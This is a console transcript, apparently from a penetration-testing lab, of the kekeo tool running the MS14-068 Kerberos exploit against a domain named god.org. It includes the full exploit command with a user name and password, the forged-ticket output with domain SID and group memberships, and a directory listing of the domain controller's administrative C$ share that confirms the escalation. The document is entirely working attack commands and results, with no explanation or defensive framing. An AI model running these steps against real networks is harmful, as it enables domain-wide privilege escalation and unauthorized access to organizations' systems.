 ___ _    kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
 /   (')-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # exploit::ms14068 /domain:god.org /user:test /password:ASDQWE123@asd /ptt
Realm        : god.org (god)
User         : test (test)
CName        : test     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/god.org   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 809a7355d47168c0135234411b9bc681
[kdc] name: owa.god.org (auto)
[kdc] addr: 192.168.52.138 (auto)
AuthTime     : 2021/10/10 1:24:28
Domain SID   : S-1-5-21-2952760202-1353902439-2381784089
User RID     : 1108
Groups       : *513 512 520 518 519
[DCs] Number : 1
 0 | owa.god.org (OWA)
 > krbtgt/god.org : OK!
Break on first injection when Pass-the-Ticket
kekeo(commandline) # exit
Bye!
C:\>
C:\>dir \\owa.god.org\c$
 驱动器 \\owa.god.org\c$ 中的卷没有标签。
 卷的序列号是 1E4D-1970
 \\owa.god.org\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2021/10/10  01:16    <DIR>          kekeo
2021/07/23  20:59           632,720 kekeo.exe
2021/10/10  01:09           519,069 kekeo.zip
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2021/10/10  01:12    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
               2 个文件      1,151,789 字节
               9 个目录 13,948,100,608 可用字节
C:\>